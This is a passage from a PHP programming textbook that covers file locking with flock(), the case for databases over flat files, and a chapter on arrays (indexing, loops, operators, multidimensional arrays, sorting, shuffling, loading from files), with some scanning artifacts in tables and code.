To avoid problems like this, you can use file locking. You use this feature in PHP by using the flock() function. This function should be called after a file has been opened but before any data is read from or written to the file.

The prototype for flock() is

bool flock (resource fp, int operation [, int &wouldblock])

-- -

You need to pass it a pointer to an open file and a constant representing the kind of lock you require. It returns true if the lock was successfully acquired and false if it was not. The optional third parameter will contain the value true if acquiring the lock would cause the current process to block (that is, have to wait).

The possible values for *operation* are shown in Table 2.2. The possible values changed at PHP 4.0.1, so both sets of values are shown in the table.

| Table 2.2 | ITOCK() | Operation values |   |
|-----------|---------|------------------|---|
|           |         |                  | _ |

1 () 0

T11 00 C1

| Value of Operation   | Meaning                                                               |
|----------------------|-----------------------------------------------------------------------|
| LOCK_SH (formerly 1) | Reading lock. The file can be shared with other readers.              |
| LOCK_EX (formerly 2) | Writing lock. This operation is exclusive; the file cannot be shared. |
| LOCK_UN (formerly 3) | The existing lock is released.                                        |
| LOCK_NB (formerly 4) | Blocking is prevented while you are trying to acquire a lock.         |

If you are going to use flock(), you need to add it to all the scripts that use the file; otherwise, it is worthless.

Note that flock() does not work with NFS or other networked file systems. It also does not work with older file systems that do not support locking, such as FAT. On some operating systems, it is implemented at the process level and does not work correctly if you are using a multithreaded server API.

To use it with the order example, you can alter processorder.php as follows:

```
$fp = fopen("$DOCUMENT_ROOT/../orders/orders.txt", 'ab');
flock($fp, LOCK_EX); // lock the file for writing
fwrite($fp, $outputstring);
flock($fp, LOCK_UN); // release write lock
fclose($fp);
```

You should also add locks to vieworders.php:

```
$fp = fopen("$DOCUMENT_ROOT /../orders/orders.txt", 'r');
flock($fp, LOCK_SH); // lock file for reading
// read from the file
flock($fp, LOCK_UN); // release read lock
fclose($fp);
```

The code is now more robust but still not perfect. What if two scripts tried to acquire a lock at the same time? This would result in a race condition, in which the processes compete for locks but it is uncertain which will succeed. Such a condition could cause more problems. You can do better by using a database management system (DBMS).

## A Better Way: Database Management Systems

So far, all the examples we have looked at use flat files. In Part II of this book, we look at how to use MySQL, a relational database management system (RDBMS), instead. You might ask, "Why would I bother?"

#### Problems with Using Flat Files

There are a number of problems in working with flat files:

- When a file grows large, working with it can be very slow.
- Searching for a particular record or group of records in a flat file is difficult. If the
  records are in order, you can use some kind of binary search in conjunction with a
  fixed-width record to search on a key field. If you want to find patterns of information (for example, you want to find all the customers who live in Smalltown),
  you would have to read in each record and check it individually.
- Dealing with concurrent access can become problematic. You have seen how to lock files, but locking can cause the race condition we discussed earlier. It can also cause a bottleneck. With enough traffic on a site, a large group of users may be waiting for the file to be unlocked before they can place their order. If the wait is too long, people will go elsewhere to buy.
- All the file processing you have seen so far deals with a file using sequential processing; that is, you start from the beginning of the file and read through to the end. Inserting records into or deleting records from the middle of the file (random access) can be difficult because you end up reading the whole file into memory, making the changes, and writing the whole file out again. With a large data file, having to go through all these steps becomes a significant overhead.
- Beyond the limits offered by file permissions, there is no easy way of enforcing different levels of access to data.

#### How RDBMSs Solve These Problems

Relational database management systems address all these issues:

- RDBMSs can provide much faster access to data than flat files. And MySQL, the database system we use in this book, has some of the fastest benchmarks of any RDBMS.
- RDBMSs can be easily queried to extract sets of data that fit certain criteria.
- RDBMSs have built-in mechanisms for dealing with concurrent access so that you, as a programmer, don't have to worry about it.
- RDBMSs provide random access to your data.
- RDBMSs have built-in privilege systems. MySQL has particular strengths in this area.

Probably the main reason for using an RDBMS is that all (or at least most) of the functionality that you want in a data storage system has already been implemented. Sure, you could write your own library of PHP functions, but why reinvent the wheel?

In Part II of this book, "Using MySQL," we discuss how relational databases work generally, and specifically how you can set up and use MySQL to create database-backed websites.

If you are building a simple system and don't feel you need a full-featured database but want to avoid the locking and other issues associated with using a flat file, you may want to consider using PHP's SQLite extension. This extension provides essentially an SQL interface to a flat file. In this book, we focus on using MySQL, but if you would like more information about SQLite, you can find it at http://sqlite.org/ and http://www.php.net/sqlite.

## **Further Reading**

For more information on interacting with the file system, you can go straight to Chapter 19, "Interacting with the File System and the Server." In that part of the book, we talk about how to change permissions, ownership, and names of files; how to work with directories; and how to interact with the file system environment.

You may also want to read through the file system section of the PHP online manual at http://www.php.net/filesystem.

## Next

In the next chapter, you learn what arrays are and how they can be used for processing data in your PHP scripts.

# 3

## Using Arrays

HIS CHAPTER SHOWS YOU HOW TO USE AN important programming construct: arrays. The variables used in the previous chapters were *scalar* variables, which store a single value. An *array* is a variable that stores a set or sequence of values. One array can have many elements, and each element can hold a single value, such as text or numbers, or another array. An array containing other arrays is known as a *multidimensional array*.

PHP supports both numerically indexed and associative arrays. You are probably familiar with numerically indexed arrays if you've used any other programming language, but unless you use PHP or Perl, you might not have seen associative arrays before, although you may have seen similar things called hashes, maps, or dictionaries elsewhere. Associative arrays allow you to use more useful values as the index. Rather than each element having a numeric index, it can have words or other meaningful information.

In this chapter, you continue developing the Bob's Auto Parts example using arrays to work more easily with repetitive information such as customer orders. Likewise, you write shorter, tidier code to do some of the things you did with files in the preceding chapter.

Key topics covered in this chapter include

- Numerically indexed arrays
- Non-numerically indexed arrays
- Array operators
- Multidimensional arrays
- Array sorting
- Array functions

## What Is an Array?

You learned about scalar variables in Chapter 1, "PHP Crash Course." A scalar variable is a named location in which to store a value; similarly, an array is a named place to store a *set* of values, thereby allowing you to group scalars.

Bob's product list is the array for the example used in this chapter. In Figure 3.1, you can see a list of three products stored in an array format. These three products are stored in a single variable called *products*. (We describe how to create a variable like this shortly.)



Figure 3.1 Bob's products can be stored in an array.

After you have the information as an array, you can do a number of useful things with it. Using the looping constructs from Chapter 1, you can save work by performing the same actions on each value in the array. The whole set of information can be moved around as a single unit. This way, with a single line of code, all the values in the array can be passed to a function. For example, you might want to sort the products alphabetically. To achieve this, you could pass the entire array to PHP's sort() function.

The values stored in an array are called the array *elements*. Each array element has an associated *index* (also called a key) that is used to access the element. Arrays in most programming languages have numerical indices that typically start from zero or one.

PHP allows you to interchangeably use numbers or strings as the array indices. You can use arrays in the traditional numerically indexed way or set the keys to be whatever you like to make the indexing more meaningful and useful. (This approach may be familiar to you if you have used associative arrays, maps, hashes, or dictionaries in other programming languages.) The programming approach may vary a little depending on whether you are using standard numerically indexed arrays or more interesting index values.

We begin by looking at numerically indexed arrays and then move on to using userdefined keys.

## Numerically Indexed Arrays

Numerically indexed arrays are supported in most programming languages. In PHP, the indices start at zero by default, although you can alter this value.

#### Initializing Numerically Indexed Arrays

To create the array shown in Figure 3.1, use the following line of PHP code:

```
$products = array( 'Tires', 'Oil', 'Spark Plugs');
```

This code creates an array called \$products containing the three values given: 'Tires', 'Oil', and 'Spark Plugs'. Note that, like echo, array() is actually a language construct rather than a function.

Depending on the contents you need in your array, you might not need to manually initialize them as in the preceding example. If you have the data you need in another array, you can simply copy one array to another using the = operator.

If you want an ascending sequence of numbers stored in an array, you can use the range() function to automatically create the array for you. The following statement creates an array called numbers with elements ranging from 1 to 10:

```
$numbers = range(1,10);
```

The range() function has an optional third parameter that allows you to set the step size between values. For instance, if you want an array of the odd numbers between 1 and 10, you could create it as follows:

```
$odds = range(1, 10, 2);
```

The range() function can also be used with characters, as in this example:

```
$letters = range('a', 'z');
```

If you have information stored in a file on disk, you can load the array contents directly from the file. We look at this topic later in this chapter under the heading "Loading Arrays from Files."

If you have the data for your array stored in a database, you can load the array contents directly from the database. This process is covered in Chapter 11, "Accessing Your MySQL Database from the Web with PHP."

You can also use various functions to extract part of an array or to reorder an array. We look at some of these functions later in this chapter under the heading "Performing Other Array Manipulations."

#### Accessing Array Contents

To access the contents of a variable, you use its name. If the variable is an array, you access the contents using both the variable name and a key or index. The key or index indicates which of the values in the array you access. The index is placed in square brackets after the name.

Type \$products[0], \$products[1], and \$products[2] to use the contents of the
\$products array.

By default, element zero is the first element in the array. The same numbering scheme is used in C, C++, Java, and a number of other languages, but it might take some getting used to if you are not familiar with it.

As with other variables, you change array elements' contents by using the = operator. The following line replaces the first element in the array 'Tires' with 'Fuses': \$products[0] = 'Fuses';

You can use the following line to add a new element—'Fuses'—to the end of the array, giving a total of four elements:

```
$products[3] = 'Fuses';
```

To display the contents, you could type this line:

echo "\$products[0] \$products[1] \$products[2] \$products[3]";

Note that although PHP's string parsing is pretty clever, you can confuse it. If you are having trouble with array or other variables not being interpreted correctly when embedded in a double-quoted string, you can either put them outside quotes or use complex syntax, which we discuss in Chapter 4, "String Manipulation and Regular Expressions." The preceding echo statement works correctly, but in many of the more complex examples later in this chapter, you will notice that the variables are outside the quoted strings.

Like other PHP variables, arrays do not need to be initialized or created in advance. They are automatically created the first time you use them.

The following code creates the same \$products array created previously with the array() statement:

```
$products[0] = 'Tires';
$products[1] = 'Oil';
$products[2] = 'Spark Plugs';
```

If \$products does not already exist, the first line will create a new array with just one element. The subsequent lines add values to the array. The array is dynamically resized as you add elements to it. This resizing capability is not present in most other programming languages.

#### Using Loops to Access the Array

Because the array is indexed by a sequence of numbers, you can use a for loop to more easily display its contents:

```
for ($i = 0; $i<3; $i++) {
   echo $products[$i]." ";
}</pre>
```

This loop provides similar output to the preceding code but requires less typing than manually writing code to work with each element in a large array. The ability to use a simple loop to access each element is a nice feature of arrays. You can also use the foreach loop, specially designed for use with arrays. In this example, you could use it as follows:

```
foreach ($products as $current) {
   echo $current." ";
}
```

This code stores each element in turn in the variable \$current and prints it out.

## Arrays with Different Indices

In the *sproducts* array, you allowed PHP to give each item the default index. This meant that the first item you added became item 0; the second, item 1; and so on. PHP also supports arrays in which you can associate any key or index you want with each value.

#### Initializing an Array

The following code creates an array with product names as keys and prices as values:

```
$prices = array('Tires'=>100, 'Oil'=>10, 'Spark Plugs'=>4);
```

The symbol between the keys and values is simply an equal sign immediately followed by a greater than symbol.

#### Accessing the Array Elements

Again, you access the contents using the variable name and a key, so you can access the information stored in the prices array as <prices['Tires'], <prices['Oil'], and <prices['Spark Plugs'].</pre>

The following code creates the same sprices array. Instead of creating an array with three elements, this version creates an array with only one element and then adds two more:

```
$prices = array( 'Tires'=>100 );
$prices['Oil'] = 10;
$prices['Spark Plugs'] = 4;
```

Here is another slightly different but equivalent piece of code. In this version, you do not explicitly create an array at all. The array is created for you when you add the first element to it:

```
$prices['Tires'] = 100;
$prices['Oil'] = 10;
$prices['Spark Plugs'] = 4;
```

#### Using Loops

Because the indices in an array are not numbers, you cannot use a simple counter in a for loop to work with the array. However, you can use the foreach loop or the list() and each() constructs.

The foreach loop has a slightly different structure when using associative arrays. You can use it exactly as you did in the previous example, or you can incorporate the keys as well:

```
foreach ($prices as $key => $value) {
    echo $key." - ".$value."<br />";
}
```

The following code lists the contents of the sprices array using the each() construct:

```
while ($element = each($prices)) {
  echo $element['key'];
  echo " - ";
  echo $element['value'];
  echo *chr />";
}
```

The output of this script fragment is shown in Figure 3.2.



Figure 3.2 An each() statement can be used to loop through arrays.

In Chapter 1, you looked at while loops and the echo statement. The preceding code uses the each() function, which you have not used before. This function returns the current element in an array and makes the next element the current one. Because you are calling each() within a while loop, it returns every element in the array in turn and stops when the end of the array is reached.

In this code, the variable *\$element* is an array. When you call *each()*, it gives you an array with four values and the four indices to the array locations. The locations *key* and 0 contain the key of the current element, and the locations *value* and 1 contain the value of the current element. Although the one you choose makes no difference, we chose to use the named locations rather than the numbered ones.

There is a more elegant and more common way of doing the same thing. The construct list() can be used to split an array into a number of values. You can separate two of the values that the each() function gives you like this:

```
while (list($product, $price) = each($prices)) {
  echo "$product - $price<br />";
}
```

This line uses each() to take the current element from \$prices, return it as an array, and make the next element current. It also uses list() to turn the 0 and 1 elements from the array returned by each() into two new variables called \$product and \$price.

You can loop through the entire \$prices array, echoing the contents using this short script:

```
reset($prices);
while (list($product, $price) = each($prices)) {
  echo "$product - $price<br />";
}
```

It has the same output as the previous script but is easier to read because list() allows you to assign names to the variables.

When you are using each(), note that the array keeps track of the current element. If you want to use the array twice in the same script, you need to set the current element back to the start of the array using the function reset(). To loop through the prices array again, you type the following:

```
reset($prices);
while ( list( $product, $price ) = each( $prices ) )
echo "$product - $price<br />";
```

This code sets the current element back to the start of the array and allows you to go through again.

## **Array Operators**

One set of special operators applies only to arrays. Most of them have an analogue in the scalar operators, as you can see by looking at Table 3.1.

| Operator | Name         | Example     | Result                                                                                              |
|----------|--------------|-------------|----------------------------------------------------------------------------------------------------|
| +        | Union        | \$a + \$b   | Union of \$a and \$b. The array \$b is appended<br>to \$a, but any key clashes are not added.       |
| ==       | Equality     | \$a == \$b  | True if \$a and \$b contain the same elements.                                                      |
| ===      | Identity     | \$a === \$b | True if \$a and \$b contain the same elements,<br>with the same types, in the same order.           |
| ! =      | Inequality   | \$a != \$b  | True if \$a and \$b do not contain the same elements.                                               |
| <>       | Inequality   | \$a <> \$b  | Same as !=.                                                                                         |
| !==      | Non-identity | \$a !== \$b | True if \$a and \$b do not contain the same<br>elements, with the same types, in the same<br>order. |

Table 3.1 PHP's Array Operators

These operators are mostly fairly self-evident, but union requires some further explanation. The union operator tries to add the elements of \$b to the end of \$a. If elements in \$b have the same keys as some elements already in \$a, they will not be added. That is, no elements of \$a will be overwritten.

You will notice that the array operators in Table 3.1 all have equivalent operators that work on scalar variables. As long as you remember that + performs addition on scalar types and union on arrays—even if you have no interest in the set arithmetic behind that behavior—the behaviors should make sense. You cannot usefully compare arrays to scalar types.

## **Multidimensional Arrays**

Arrays do not have to be a simple list of keys and values; each location in the array can hold another array. This way, you can create a two-dimensional array. You can think of a two-dimensional array as a matrix, or grid, with width and height or rows and columns.

If you want to store more than one piece of data about each of Bob's products, you could use a two-dimensional array. Figure 3.3 shows Bob's products represented as a two-dimensional array with each row representing an individual product and each column representing a stored product attribute.

|         | Code              | Description | Price |  |  |
|---------|-------------------|-------------|-------|--|--|
|         | TIR               | Tires       | 100   |  |  |
| product | OIL               | Oil         | 10    |  |  |
| Ť       | SPK               | Spark Plugs | 4     |  |  |
| •       | product attribute |             |       |  |  |

Figure 3.3 You can store more information about Bob's products in a twodimensional array.

Using PHP, you would write the following code to set up the data in the array shown in Figure 3.3:

You can see from this definition that the sproducts array now contains three arrays.

To access the data in a one-dimensional array, recall that you need the name of the array and the index of the element. A two-dimensional array is similar, except that each element has two indices: a row and a column. (The top row is row 0, and the far-left column is column 0.)

To display the contents of this array, you could manually access each element in order like this:

```
echo '|'.$products[0][0].'|'.$products[0][1].'|'.$products[0][2].'|<br />';
echo '|'.$products[1][0].'|'.$products[1][1].'|'.$products[1][2].'|<br />';
echo '|'.$products[2][0].'|'.$products[2][1].'|'.$products[2][2].'|<br />';
```

Alternatively, you could place a for loop inside another for loop to achieve the same result:

```
for ($row = 0; $row < 3; $row++) {
   for ($column = 0; $column < 3; $column++) {
      echo '|'.$products[$row][$column];
   }
   echo '|<br />';
}
```

Both versions of this code produce the same output in the browser:

```
|TIR|Tires|100|
|OIL|Oil|10|
|SPK|Spark Plugs|4|
```

The only difference between the two examples is that your code will be much shorter if you use the second version with a large array.

You might prefer to create column names instead of numbers, as shown in Figure 3.3. To store the same set of products, with the columns named as they are in Figure 3.3, you would use the following code:

);

```
'Description' => 'Spark Plugs',
'Price' =>4
)
```

This array is easier to work with if you want to retrieve a single value. Remembering that the description is stored in the Description column is easier than remembering it is stored in column 1. Using descriptive indices, you do not need to remember that an item is stored at [x][y]. You can easily find your data by referring to a location with meaningful row and column names.

You do, however, lose the ability to use a simple for loop to step through each column in turn. Here is one way to write code to display this array:

Using a for loop, you can step through the outer, numerically indexed \$products array. Each row in the \$products array is an array with descriptive indices. Using the each() and list() functions in a while loop, you can step through these inner arrays. Therefore, you need a while loop inside a for loop:

```
for ( $row = 0; $row < 3; $row++){
   while ( list( $key, $value ) = each( $products[$row])){
      echo "|$value";
   }
   echo '|<br />';
}
```

You do not need to stop at two dimensions. In the same way that array elements can hold new arrays, those new arrays, in turn, can hold more arrays.

A three-dimensional array has height, width, and depth. If you are comfortable thinking of a two-dimensional array as a table with rows and columns, imagine a pile or deck of those tables. Each element is referenced by its layer, row, and column.

If Bob divided his products into categories, you could use a three-dimensional array to store them. Figure 3.4 shows Bob's products in a three-dimensional array.



Figure 3.4 This three-dimensional array allows you to divide products into categories.

From the code that defines this array, you can see that a three-dimensional array is an array containing arrays of arrays:

Because this array has only numeric indices, you can use nested for loops to display its contents:

```
for ($layer = 0; $layer < 3; $layer++) {
    echo "Layer $layer<br />";
    for ($row = 0; $row < 3; $row++) {
        for ($column = 0; $column < 3; $column++) {
            echo '|'.$categories[$layer][$row][$column];
        }
        echo '|<br />';
    }
}
```

Because of the way multidimensional arrays are created, you could create four-, five-, or even six-dimensional arrays. There is no language limit to the number of dimensions, but it is difficult for people to visualize constructs with more than three dimensions. Most real-world problems match logically with constructs of three or fewer dimensions.

## Sorting Arrays

Sorting related data stored in an array is often useful. You can easily take a one-dimensional array and sort it into order.

#### Using sort()

The following code showing the sort() function results in the array being sorted into ascending alphabetical order:

```
$products = array( 'Tires', 'Oil', 'Spark Plugs');
sort($products);
```

The array elements will now appear in the order Oil, Spark Plugs, Tires.

You can sort values by numerical order, too. If you have an array containing the prices of Bob's products, you can sort it into ascending numeric order as follows:

```
$prices = array( 100, 10, 4 );
sort($prices);
```

The prices will now appear in the order 4, 10, 100.

Note that the sort() function is case sensitive. All capital letters come before all lowercase letters. So A is less than Z, but Z is less than a.

The function also has an optional second parameter. You may pass one of the constants SORT\_REGULAR (the default), SORT\_NUMERIC, or SORT\_STRING. The ability to specify the sort type is useful when you are comparing strings that might contain numbers, for example, 2 and 12. Numerically, 2 is less than 12, but as strings '12' is less than '2'.

#### Using asort() and ksort() to Sort Arrays

If you are using an array with descriptive keys to store items and their prices, you need to use different kinds of sort functions to keep keys and values together as they are sorted.

The following code creates an array containing the three products and their associated prices and then sorts the array into ascending price order:

```
$prices = array( 'Tires'=>100, 'Oil'=>10, 'Spark Plugs'=>4 );
asort($prices);
```

The function asort() orders the array according to the value of each element. In the array, the values are the prices, and the keys are the textual descriptions. If, instead of sorting by price, you want to sort by description, you can use ksort(), which sorts by key rather than value. The following code results in the keys of the array being ordered alphabetically—Oil, Spark Plugs, Tires:

```
$prices = array( 'Tires'=>100, 'Oil'=>10, 'Spark Plugs'=>4 );
ksort($prices);
```

#### Sorting in Reverse

The three different sorting functions—sort(), asort(), and ksort()—sort an array into ascending order. Each function has a matching reverse sort function to sort an array into descending order. The reverse versions are called rsort(), arsort(), and krsort().

You use the reverse sort functions in the same way you use the ascending sort functions. The rsort() function sorts a single-dimensional numerically indexed array into descending order. The arsort() function sorts a one-dimensional array into descending order using the value of each element. The krsort() function sorts a one-dimensional array into descending order using the key of each element.

## Sorting Multidimensional Arrays

Sorting arrays with more than one dimension, or by something other than alphabetical or numerical order, is more complicated. PHP knows how to compare two numbers or two text strings, but in a multidimensional array, each element is an array. PHP does not know how to compare two arrays, so you need to create a method to compare them. Most of the time, the order of the words or numbers is fairly obvious, but for complicated objects, it becomes more problematic.

#### **User-Defined Sorts**

The following is the definition of a two-dimensional array used earlier. This array stores Bob's three products with a code, a description, and a price for each:

If you sort this array, in what order will the values appear? Because you know what the contents represent, there are at least two useful orders. You might want the products sorted into alphabetical order using the description or by numeric order by the price. Either result is possible, but you need to use the function usort() and tell PHP how to compare the items. To do this, you need to write your own comparison function.

The following code sorts this array into alphabetical order using the second column in the array—the description:

```
function compare($x, $y) {
    if ($x[1] == $y[1]) {
        return 0;
    } else if ($x[1] < $y[1]) {
        return -1;
    } else {
        return 1;
    }
}</pre>
```

```
usort($products, 'compare');
```

So far in this book, you have called a number of the built-in PHP functions. To sort this array, you need to define a function of your own. We examine writing functions in detail in Chapter 5, "Reusing Code and Writing Functions," but here is a brief introduction.

You define a function by using the keyword function. You need to give the function a name. Names should be meaningful, so you can call it compare() for this example. Many functions take parameters or arguments. This compare() function takes two: one called x and one called y. The purpose of this function is to take two values and determine their order.

For this example, the x and y parameters are two of the arrays within the main array, each representing one product. To access the Description of the array x, you type x[1] because the Description is the second element in these arrays, and numbering starts at zero. You use x[1] and y[1] to compare each Description from the arrays passed into the function.

When a function ends, it can give a reply to the code that called it. This process is called *returning* a value. To return a value, you use the keyword return in the function. For example, the line return 1; sends the value 1 back to the code that called the function.

To be used by usort(), the compare() function must compare \$x and \$y. The function must return 0 if \$x equals \$y, a negative number if it is less, or a positive number if it is greater. The function will return 0, 1, or -1, depending on the values of \$x and \$y.

The final line of code calls the built-in function usort() with the array you want sorted (\$products) and the name of the comparison function (compare()).

If you want the array sorted into another order, you can simply write a different comparison function. To sort by price, you need to look at the third column in the array and create this comparison function:

```
function compare($x, $y) {
    if ($x[2] == $y[2]) {
        return 0;
    } else if ($x[2] < $y[2]) {
        return -1;
    } else {
        return 1;
    }
}</pre>
```

When usort(\$products, 'compare') is called, the array is placed in ascending order by price.

#### Note

Should you run these snippets to test them, there will be no output. These snippets are meant to be part of large pieces of code you might write.

The u in usort() stands for *user* because this function requires a user-defined comparison function. The uasort() and uksort() versions of asort and ksort also require user-defined comparison functions.

Similar to asort(), uasort() should be used when sorting a non-numerically indexed array by value. Use asort if your values are simple numbers or text. Define a comparison function and use uasort() if your values are more complicated objects such as arrays.

Similar to ksort(), uksort() should be used when sorting a non-numerically indexed array by key. Use ksort if your keys are simple numbers or text. Define a comparison function and use uksort() if your keys are more complicated objects such as arrays.

#### **Reverse User Sorts**

The functions sort(), asort(), and ksort() all have a matching reverse sorts with an r in the function name. The user-defined sorts do not have reverse variants, but you can sort a multidimensional array into reverse order. Because you provide the comparison function, you can write a comparison function that returns the opposite values. To sort into reverse order, the function needs to return 1 if x is less than y and -1 if x is greater than y. For example,

```
function reverse_compare($x, $y) {
  if ($x[2] == $y[2]) {
    return 0;
  } else if ($x[2] < $y[2]) {</pre>
```

```
return 1;
} else {
   return -1;
}
}
```

Calling usort(\$products, 'reverse\_compare') would now result in the array being placed in descending order by price.

## **Reordering Arrays**

For some applications, you might want to manipulate the order of the array in other ways. The function shuffle() randomly reorders the elements of your array. The function array\_reverse() gives you a copy of your array with all the elements in reverse order.

#### Using shuffle()

Bob wants to feature a small number of his products on the front page of his site. He has a large number of products but would like three randomly selected items shown on the front page. So that repeat visitors do not get bored, he would like the three chosen products to be different for each visit. He can easily accomplish his goal if all his products are in an array. Listing 3.1 displays three randomly chosen pictures by shuffling the array into a random order and then displaying the first three.

```
Listing 3.1 bobs_front_page.php—Using PHP to Produce a Dynamic Front Page for Bob's Auto Parts
```

```
<?php
  $pictures = array('tire.jpg', 'oil.jpg', 'spark_plug.jpg',
                   'door.jpg', 'steering_wheel.jpg',
                   'thermostat.jpg', 'wiper_blade.jpg',
                   'gasket.jpg', 'brake_pad.jpg');
 shuffle($pictures);
?>
<html>
<head>
 <title>Bob's Auto Parts</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<div align="center">
```

Listing 3.1 Continued

```
<?php
for ($i = 0; $i < 3; $i++) {
    echo "<td align=\"center\"><img src=\"";
    echo $pictures[$i];
    echo "\"/>";
}
?>

</div>
</body>
```

Because the code selects random pictures, it produces a different page nearly every time you load it, as shown in Figure 3.5.

Figure 3.5 The shuffle() function enables you to feature three randomly





#### Using array\_reverse()

The function array\_reverse() takes an array and creates a new one with the same contents in reverse order. For example, there are a number of ways to create an array containing a countdown from 10 to 1.

Using range() usually creates an ascending sequence, which you could place in

descending order using array\_reverse() or rsort(). Alternatively, you could create the array one element at a time by writing a for loop:

```
$numbers = array();
for($i=10; $i>0; $i--) {
    array_push($numbers, $i);
}
```

A for loop can go in descending order like this: You set the starting value high and at the end of each loop use the -- operator to decrease the counter by one.

Here, you create an empty array and then use array\_push() for each element to add one new element to the end of an array. As a side note, the opposite of array\_push() is array\_pop(). This function removes and returns one element from the end of an array.

Alternatively, you can use the array\_reverse() function to reverse the array created by range():

```
$numbers = range(1,10);
$numbers = array_reverse($numbers);
```

Note that array\_reverse() returns a modified copy of the array. If you do not want the original array, as in this example, you can simply store the new copy over the original.

If your data is just a range of integers, you can create it in reverse order by passing -1 as the optional step parameter to range():

```
snumbers = range(10, 1, -1);
```

## Loading Arrays from Files

In Chapter 2, "Storing and Retrieving Data," you learned how to store customer orders in a file. Each line in the file looked something like this:

15:42, 20th April 4 tires 1 oil 6 spark plugs \$434.00 22 Short St, Smalltown

To process or fulfill this order, you could load it back into an array. Listing 3.2 displays the current order file.

Listing 3.2 vieworders.php- Using PHP to Display Orders for Bob

```
<?php
//create short variable name
$DOCUMENT_ROOT = $_SERVER['DOCUMENT_ROOT'];
$orders= file("$DOCUMENT_ROOT/../orders/orders.txt");
$number_of_orders = count($orders);</pre>
```

Listing 3.2 Continued

```
if ($number_of_orders == 0) {
    echo "<strong>No orders pending.
        Please try again later.</strong>";
}
for ($i=0; $i<$number_of_orders; $i++) {
    echo $orders[$i]."<br />";
}
```

This script produces almost exactly the same output as Listing 2.3 in the preceding chapter, which was shown in Figure 2.4. This time, the script uses the function file(), which loads the entire file into an array. Each line in the file becomes one element of an array. This code also uses the count() function to see how many elements are in an array.

Furthermore, you could load each section of the order lines into separate array elements to process the sections separately or to format them more attractively. Listing 3.3 does exactly that.

Listing 3.3 vieworders2.php— Using PHP to Separate, Format, and Display Orders for Bob

```
<?php
 //create short variable name
 $DOCUMENT_ROOT = $_SERVER['DOCUMENT_ROOT'];
?>
<html>
<head>
 <title>Bob's Auto Parts - Customer Orders</title>
</head>
<body>
<h1>Bob's Auto Parts</h1>
<h2>Customer Orders</h2>
<?php
  //Read in the entire file.
 //Each order becomes an element in the array
 $orders= file("$DOCUMENT_ROOT/../orders/orders.txt");
 // count the number of orders in the array
 $number_of_orders = count($orders);
 if ($number_of_orders == 0) {
    echo "<strong>No orders pending.
          Please try again later.</strong>";
 }
```

#### Listing 3.3 Continued

```
echo "\n";
 echo "Order Date
      Tires
      Oil
      Spark Plugs
      Total
      Address
     ";
 for ($i=0; $i<$number_of_orders; $i++) {</pre>
  //split up each line
  $line = explode("\t", $orders[$i]);
  // keep only the number of items ordered
  $line[1] = intval($line[1]);
  $line[2] = intval($line[2]);
  $line[3] = intval($line[3]);
  // output each order
  echo "
       ".$line[0]."
       ".$line[1]."
       ".$line[2]."
       ".$line[3]."
       ".$line[4]."
       ".$line[5]."
     ";
 }
 echo "";
?>
</body>
```

The code in Listing 3.3 loads the entire file into an array, but unlike the example in Listing 3.2, here you use the function explode() to split up each line so that you can apply some processing and formatting before printing. The output from this script is shown in Figure 3.6.

Figure 3.6 After splitting order records with explode(), you can put each

| Bob's Auto Parts - Customer                        | r Order | s - N | Iozilla Firefox  |            |                            | - 🗆 X |
|----------------------------------------------------|---------|-------|------------------|------------|----------------------------|-------|
| <u>File Edit View History Bookmarks Tools Help</u> |         |       |                  |            |                            |       |
| 🤄 • 🔶 • 🕑 🐼 (                                      |         | ht    | tp://localhost/p | hpmysql4e, | /chapter03/vieworders2.php | •     |
| Bob's Auto Parts<br>Customer Orders                |         |       |                  |            |                            |       |
| Order Date                                         | Tires   | Oil   | Spark Plugs      | Total      | Address                    |       |
| 20:30, 31st March 2008                             | 4       | 1     | 6                | \$434.00   | 22 Short St, Smalltown     |       |
|                                                    | 1       | 0     | 0                | \$100.00   | 33 Main Rd, Newtown        |       |
| 20:42, 31st March 2008                             | 1       |       |                  |            |                            |       |
| 20:42, 31st March 2008<br>20:43, 31st March 2008   | 0       | 1     | 4                |            | 127 Acacia St, Springfield |       |

part of an order in a different table cell for better-looking output.

The explode function has the following prototype:

array explode(string separator, string string [, int limit])

In the preceding chapter, you used the tab character as a delimiter when storing this data, so here you call

explode( "\t", \$orders[\$i] )

This code "explodes" the passed-in string into parts. Each tab character becomes a break between two elements. For example, the string

```
"20:43, 31st March 2008\t0 tires\t1 oil\t4 spark plugs\t$26.00\t127 Acacia St, Springfield
```

is exploded into the parts "20:43, 31st March 2008", "0 tires", "1 oil", "4 spark plugs", "\$26.00", and "127 Acacia St, Springfield".

Note that the optional *limit* parameter can be used to limit the maximum number of parts returned.

This example doesn't do very much processing. Rather than output tires, oil, and spark plugs on every line, this example displays only the number of each and gives the table a heading row to show what the numbers represent.

You could extract numbers from these strings in a number of ways. Here, you use the function intval(). As mentioned in Chapter 1, intval() converts a string to an integer. The conversion is reasonably clever and ignores parts, such as the label in this example, which cannot be converted to an integer. We cover various ways of processing strings in the next chapter.

## Performing Other Array Manipulations

So far, we have covered only about half the array processing functions. Many others will be useful from time to time; we describe some of them next.

#### Navigating Within an Array: each(), current(), reset(), end(), next(), pos(), and prev()

We mentioned previously that every array has an internal pointer that points to the current element in the array. You indirectly used this pointer earlier when using the each() function, but you can directly use and manipulate this pointer.

If you create a new array, the current pointer is initialized to point to the first element in the array. Calling current ( \$array\_name ) returns the first element.

Calling either next() or each() advances the pointer forward one element. Calling each( \$array\_name ) returns the current element before advancing the pointer. The function next() behaves slightly differently: Calling next( \$array\_name ) advances the pointer and then returns the new current element.

You have already seen that reset() returns the pointer to the first element in the array. Similarly, calling end( \$array\_name ) sends the pointer to the end of the array. The first and last elements in the array are returned by reset() and end(), respectively.

To move through an array in reverse order, you could use end() and prev(). The prev() function is the opposite of next(). It moves the current pointer back one and then returns the new current element.

For example, the following code displays an array in reverse order:

```
$value = end ($array);
while ($value){
